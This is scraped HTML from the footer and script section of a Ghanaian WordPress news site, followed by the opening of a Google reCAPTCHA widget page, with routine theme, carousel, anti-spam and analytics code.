              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/christmas-message-from-prinpag-president-david-tamakloe/"
                        aria-label="&lt;em&gt;Christmas Message from PRINPAG President, David Tamakloe&lt;/em&gt;">
                        <img width="200" height="300" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33.jpeg?fit=200%2C300&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33.jpeg?w=720&amp;ssl=1 720w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33.jpeg?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33.jpeg?resize=683%2C1024&amp;ssl=1 683w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33.jpeg?resize=640%2C960&amp;ssl=1 640w" sizes="(max-width: 200px) 100vw, 200px" data-attachment-id="12619" data-permalink="https://ghanaiandemocrat.com/christmas-message-from-prinpag-president-david-tamakloe/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33.jpeg?fit=720%2C1080&amp;ssl=1" data-orig-size="720,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1766748636&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33.jpeg?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33.jpeg?fit=640%2C960&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/features/" 
                            aria-label="View all posts in Features"> 
                                 Features
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/" 
                            aria-label="View all posts in Local News"> 
                                 Local News
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/christmas-message-from-prinpag-president-david-tamakloe/">
                      <em>Christmas Message from PRINPAG President, David Tamakloe</em>                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2025/12/">
            December 26, 2025          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/christmas-message-from-prinpag-president-david-tamakloe/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                        </div>
    </div>
  </div>
</div>
  <footer class="site-footer">
        
                  <div class="secondary-footer">
          <div class="container">
            <div class="row">
                              <div class="col-sm-6">
                  <div class="footer-nav-wrapper">
                    <div class="footer-navigation"><ul id="footer-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9786"><a href="http://ghanaiandemocrat.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9789"><a href="https://ghanaiandemocrat.com/category/local-news/">Local News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9788"><a href="https://ghanaiandemocrat.com/category/local-news/politic-s/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9792"><a href="https://ghanaiandemocrat.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9793"><a href="https://ghanaiandemocrat.com/category/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9790"><a href="https://ghanaiandemocrat.com/category/world-news/">World News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9794"><a href="https://ghanaiandemocrat.com/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-354"><a href="https://ghanaiandemocrat.com/category/press-releases/">Press Releases</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9791"><a href="https://ghanaiandemocrat.com/category/crime-and-security/">Crime And Security</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9795"><a href="https://ghanaiandemocrat.com/category/education/">Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9787"><a href="https://ghanaiandemocrat.com/sample-page/">About Us</a></li>
</ul></div>                  </div>
                </div>
                                            <div class="col-sm-6">
                  <div class="footer-social-wrapper">
                    <div class="social-navigation"><ul id="social-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9786"><a href="http://ghanaiandemocrat.com"><span class="screen-reader-text">Home</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9789"><a href="https://ghanaiandemocrat.com/category/local-news/"><span class="screen-reader-text">Local News</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9788"><a href="https://ghanaiandemocrat.com/category/local-news/politic-s/"><span class="screen-reader-text">Politics</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9792"><a href="https://ghanaiandemocrat.com/category/business/"><span class="screen-reader-text">Business</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9793"><a href="https://ghanaiandemocrat.com/category/entertainment/"><span class="screen-reader-text">Entertainment</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-324"><a href="https://ghanaiandemocrat.com/category/lifestyle/"><span class="screen-reader-text">Lifestyle</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-323"><a href="https://ghanaiandemocrat.com/category/health/"><span class="screen-reader-text">Health</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9790"><a href="https://ghanaiandemocrat.com/category/world-news/"><span class="screen-reader-text">World News</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9794"><a href="https://ghanaiandemocrat.com/category/sports/"><span class="screen-reader-text">Sports</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-354"><a href="https://ghanaiandemocrat.com/category/press-releases/"><span class="screen-reader-text">Press Releases</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9791"><a href="https://ghanaiandemocrat.com/category/crime-and-security/"><span class="screen-reader-text">Crime And Security</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9795"><a href="https://ghanaiandemocrat.com/category/education/"><span class="screen-reader-text">Education</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9787"><a href="https://ghanaiandemocrat.com/sample-page/"><span class="screen-reader-text">About Us</span></a></li>
</ul></div>                  </div>
                </div>
                          </div>
          </div>
        </div>
              <div class="site-info">
      <div class="container">
        <div class="row">
          <div class="col-sm-12">
                                      Copyright &copy; All rights reserved.                                                  <span class="sep"> | </span>
              <a href="https://afthemes.com/products/covernews/">CoverNews</a> by AF themes.                      </div>
        </div>
      </div>
    </div>
  </footer>
</div>

<a id="scroll-up" class="secondary-color" href="#top" aria-label="Scroll to top">
  <i class="fa fa-angle-up" aria-hidden="true"></i>
</a>
		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<script type="text/javascript">!function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
			(function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='https://ghanaiandemocrat.com/?gdbc-client=3.1.27-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
</script><link rel='stylesheet' id='captcha-style-css' href='https://ghanaiandemocrat.com/wp-content/plugins/uber-nocaptcha-recaptcha/assets/css/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-block-subscriptions-css' href='https://ghanaiandemocrat.com/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.css?minify=false&#038;ver=10.8' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-block-rating-star-css' href='https://ghanaiandemocrat.com/wp-content/plugins/jetpack/_inc/blocks/rating-star/view.css?minify=false&#038;ver=10.8' type='text/css' media='all' />
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/10.8/_inc/build/photon/photon.min.js' id='jetpack-photon-js'></script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/themes/covernews/js/navigation.js?ver=6.0.5' id='covernews-navigation-js'></script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/themes/covernews/js/skip-link-focus-fix.js?ver=6.0.5' id='covernews-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/themes/covernews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=6.0.5' id='matchheight-js'></script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/themes/covernews/assets/fixed-header-script.js?ver=6.0.5' id='covernews-fixed-header-script-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/themes/covernews/admin-dashboard/dist/covernews_scripts.build.js?ver=6.0.5' id='covernews-script-js'></script>
<script type='text/javascript' id='heateor_sss_sharing_js-js-before'>
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://ghanaiandemocrat.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://ghanaiandemocrat.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://ghanaiandemocrat.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
</script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.40' id='heateor_sss_sharing_js-js'></script>
<script type='text/javascript' src='//www.google.com/recaptcha/api.js?onload=renderUNCRReCaptcha&#038;render=explicit&#038;ver=2.1' id='recaptchaAPI-js'></script>
<script type='text/javascript' id='recaptchaGenerate-js-extra'>
/* <![CDATA[ */
var UNCR = {"site_key":"6LejtZsUAAAAAC7O8VMPWAZR4_njxDIpnsNm3OeS","key_type":"normal","theme":"light","type":"image","submit_button":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/plugins/uber-nocaptcha-recaptcha/assets/js/recaptcha.js?ver=1.0' id='recaptchaGenerate-js'></script>
<script type='text/javascript' id='jetpack-carousel-js-extra'>
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/ghanaiandemocrat.com\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https:\/\/ghanaiandemocrat.com\/wp-admin\/admin-ajax.php","nonce":"c03a59c7c0","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/ghanaiandemocrat.com\/wp-login.php?redirect_to=https%3A%2F%2Fghanaiandemocrat.com%2Fabola-piam-inaugurates-council-to-tackle-disputes%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/10.8/_inc/build/carousel/jetpack-carousel.min.js' id='jetpack-carousel-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
<script type='text/javascript' id='jetpack-block-rating-star-js-extra'>
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url = {"url":"https:\/\/ghanaiandemocrat.com\/wp-content\/plugins\/jetpack\/_inc\/blocks\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/plugins/jetpack/_inc/blocks/rating-star/view.js?minify=false&#038;ver=10.8' id='jetpack-block-rating-star-js'></script>
<script type='text/javascript' id='jetpack-block-repeat-visitor-js-extra'>
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url = {"url":"https:\/\/ghanaiandemocrat.com\/wp-content\/plugins\/jetpack\/_inc\/blocks\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/plugins/jetpack/_inc/blocks/repeat-visitor/view.js?minify=false&#038;ver=10.8' id='jetpack-block-repeat-visitor-js'></script>
<script src='https://stats.wp.com/e-202604.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.8',blog:'117386822',post:'8160',tz:'0',srv:'ghanaiandemocrat.com'} ]);
	_stq.push([ 'clickTrackerInit', '117386822', '8160' ]);
</script>
	<script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="XQEPRh" value="UVA2po" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="QsNPOZaYuTUlq" value="aBzNDM8jfbWI[" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="eomOUGkwtH_gWxA-" value="93Q@2FOoMTpfuxZq" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="XQEPRh" value="UVA2po" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="QsNPOZaYuTUlq" value="aBzNDM8jfbWI[" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="eomOUGkwtH_gWxA-" value="93Q@2FOoMTpfuxZq" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("XQEPRh", "UVA2po");
data.data.append("QsNPOZaYuTUlq", "aBzNDM8jfbWI[");
data.data.append("eomOUGkwtH_gWxA-", "93Q@2FOoMTpfuxZq");
                    }
                    else {
                        data.data =  data.data + '&XQEPRh=UVA2po&QsNPOZaYuTUlq=aBzNDM8jfbWI[&eomOUGkwtH_gWxA-=93Q@2FOoMTpfuxZq';
                    }
                }
            });

        });
	</script>
	
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LejtZsUAAAAAC7O8VMPWAZR4_njxDIpnsNm3OeS&co=aHR0cHM6Ly9naGFuYWlhbmRlbW9jcmF0LmNvbTo0NDM.&hl=en&type=image&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=sj3fy6olz799
body_size: 49302
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
